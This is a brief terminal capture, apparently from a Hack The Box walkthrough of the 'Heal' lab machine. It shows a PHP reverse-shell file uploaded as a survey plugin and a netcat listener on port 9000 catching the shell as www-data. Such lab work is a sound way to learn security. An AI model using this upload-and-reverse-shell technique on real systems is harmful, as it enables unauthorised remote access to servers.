 http://take-survey.heal.htb/upload/plugins/Y1LD1R1M/php-rev.php
parrot@parrot: ~
File Edit View Search Terminal Help
parrot@parrot:~$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.14.97] from (UNKNOWN) [10.10.11.46] 56274
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
x86_64 x86_64 GNU/Linux
15:27:53 up 2:25, 1 user, load average: 0.54, 0.50, 0.30
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ron pts/2 10.10.14.208 15:04 4:25 0.05s 0.05s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$